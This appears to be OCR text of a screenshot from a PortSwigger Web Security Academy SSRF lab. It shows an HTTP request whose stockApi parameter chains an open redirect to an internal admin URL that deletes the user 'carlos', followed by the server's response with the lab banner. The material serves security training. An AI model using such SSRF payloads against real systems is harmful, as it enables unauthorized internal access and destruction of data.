 1 POST /product/stock HTTP/1.1
2 Host: 0a6300fc03448d6cc0c6c02800400047.web-security-academy.net
3 Cookie: session=UZvnjqT55FQXActm1c98YPMrSE9sODZG; session=
JpXF1NEspyCRq2unncDDBB1fFz8ZUebW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6300fc03448d6cc0c6c02800400047.web-security-academy.net/product?productId=
2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a6300fc03448d6cc0c6c02800400047.web-security-academy.net
11 Content-Length: 119
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/ad
min/delete?username=carlos
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3048
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#102;&#105;&#108;&#116;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-s
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xli
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved